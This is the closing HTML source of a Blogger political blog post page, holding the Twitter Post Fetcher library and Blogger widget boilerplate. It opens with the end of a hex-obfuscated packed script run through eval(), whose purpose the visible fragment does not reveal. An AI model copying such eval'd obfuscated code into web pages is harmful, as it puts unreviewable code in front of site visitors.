36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6kmS3mhvwuqdKfg6yWb2fpchWFuA:1768667543601';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/5215176897465332464/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5215176897465332464', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s72-c/Screen+Shot+2017-04-03+at+2.59.18+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png', 'pageName': ' GOP Calls Tom Perez\x27s Anti-Trump Comments \x27Dangerous\x27 ', 'pageTitle': 'The Elder Statement :  GOP Calls Tom Perez\x27s Anti-Trump Comments \x27Dangerous\x27 ', 'metaDescription': 'GOP Calls Tom Perez\x27s Anti-Trump Comments \x27Dangerous\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' GOP Calls Tom Perez\x27s Anti-Trump Comments \x27Dangerous\x27 ', 'description': 'GOP Calls Tom Perez\x27s Anti-Trump Comments \x27Dangerous\x27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkHlIOTDwu7DBugfLsS5689jcD1z3WTEiX1Thm_7d4qja_7yh7XxQvQfeR2j2sv2b73tSQF1Af3Ye7VgiFki0Geg7YR78liTa9-RVJGNivoxYXBNUUKeQ3HPMyyymZPbWEhGO1Wni_wA/s320/Screen+Shot+2017-04-03+at+2.59.18+PM.png', 'url': 'http://www.elderstatement.com/2017/04/gop-calls-tom-perezs-anti-trump.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5215176897465332464}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4uAG6hDyfdiX27qzN_ywpZolhcUg:1768667543602', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>